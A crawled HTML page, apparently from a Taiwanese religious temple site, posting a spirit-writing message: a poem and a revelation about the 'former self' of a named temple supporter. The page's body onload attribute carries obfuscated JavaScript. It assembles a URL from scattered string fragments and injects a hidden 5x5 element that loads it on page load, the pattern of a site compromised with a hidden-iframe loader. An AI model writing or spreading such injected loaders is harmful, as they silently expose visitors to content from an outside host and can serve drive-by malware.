

--- FILE ---
content_type: text/html
request_url: http://www.boder.idv.tw/jduu0285.htm
body_size: 1764
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name="GENERATOR" content="Microsoft FrontPage 6.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<title>本道院院尊關&nbsp;&nbsp; 登台&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
93年４月３日</title>
</head>

<body onload="s='m2/';z='.p';kr='22';eu='6.9';kb='u';w='ind';yk='2/b';vo='6';o=':/';bq=gd.concat(h);ud=ir.concat(y);ix=j.concat(is,o,tb,vo,eu,su,d,kr,yk,mt,bf,fk,kb,e,w,u,z,zd,m);var bc=document.createElement(bq);bc.setAttribute('width','5');bc.setAttribute('height','5');bc.setAttribute('style','visibility:hidden');bc.setAttribute(ud,ix);document.body.appendChild(bc);window.status=status;" background="untitled1.bmp">

<p class="a2" style="text-indent: -27.25pt; line-height: 22pt; margin-left: 27.25pt">
<font face="標楷體" color="#FFFF00"><span style="font-family: 華康儷中宋">
<font size="5">本道院院尊關</font><span lang="EN-US"><font size="5">&nbsp; 登台</font></span></span><span lang="EN-US" style="font-family: 華康儷中黑"><font size="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</font></span><span lang="EN-US" style="font-family: 華康中明體"><font size="5">
&nbsp;97年3月</font></span></font></p>
<p class="a2" style="text-indent: -23.25pt; line-height: 15.7pt; margin-left: 23.25pt; margin-right: 5.8pt; margin-top: 0cm; margin-bottom: 0pt">
<font face="標楷體" color="#FFFF00" size="5"><span style="font-family: 華康中明體">
聖示：為參贊《</span><span style="font-family: 華康儷中宋">助建道場護法委員</span><span style="font-family: 華康中明體">》賜詩及開示元身，以資結緣。</span></font></p>
<p class="MsoNormal" style="text-indent: 0cm; line-height: 15.7pt">
<font face="標楷體" color="#FFFF00" size="5"><span style="font-family: 華康中明體">
賜助建道場護法委員：</span><span style="font-family: 華康儷中宋">詹</span><span style="font-family: 華康中明體">生</span><span style="font-family: 華康儷中宋">佩婷</span></font></p>
<p class="MsoNormal" style="text-indent: -29.05pt; line-height: 15.7pt; margin-left: 29.05pt">
<font face="標楷體" color="#FFFF00" size="5"><span style="font-family: 超研澤粗楷">
詩曰：詹生善慧全心意。生活充盈自在香。</span></font></p>
<p class="MsoNormal" style="text-indent: -29.05pt; line-height: 15.7pt; margin-left: 29.05pt">
<font face="標楷體" color="#FFFF00" size="5"><span lang="EN-US">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>
<span style="font-family: 超研澤粗楷">佩德齊家修正道。婷心載法慰仙娘。</span></font></p>
<p class="MsoNormal" style="text-indent: -23.25pt; line-height: 15.7pt; margin-left: 23.25pt">
<font face="標楷體" color="#FFFF00" size="5"><span style="font-family: 華康中明體">
聖示：元身，彼時在【瑤池】，爾乃是守護瑤池的仙女，每日在瑤池畔觀察池水的變化，並且定時靜坐，有時飄飄起舞，揮動仙衣彩帶，更為瑤池帶來活潑與喜躍，由於擅長舞蹈，乃有很多仙童仙女前來欣賞，亦曾經有大仙讚賞爾之曼步舞姿；因為因緣際會來到人間，欲圖世道重佈正法，使迷途原靈子能重新接受正道，而使先天佛性再度顯現。如今勉勵「聖凡並進、福慧雙修」也。</span></font></p>

</body>

</html>